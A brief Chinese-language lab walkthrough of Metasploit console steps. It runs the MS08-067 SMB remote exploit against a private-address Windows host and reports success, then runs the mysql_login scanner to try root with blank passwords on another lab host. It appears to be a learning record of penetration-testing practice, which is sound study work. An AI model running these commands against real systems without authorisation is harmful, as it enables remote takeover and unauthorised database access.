复现ms08_067_netapi
使用模块
msf5 > use exploit/windows/smb/ms08_067_netapi
查看配置

msf5 exploit(windows/smb/ms08_067_netapi) > show options
配置目标地址

msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.19.132

查看target
配置target

msf5 exploit(windows/smb/ms08_067_netapi) > set target 34

检查配置
msf5 exploit(windows/smb/ms08_067_netapi) > show options

开始攻击
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
攻击成功

-------------------------------分割线-------------------------------------

auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options

msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.19.180
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true

msf5 auxiliary(scanner/mysql/mysql_login) > show options
msf5 auxiliary(scanner/mysql/mysql_login) > run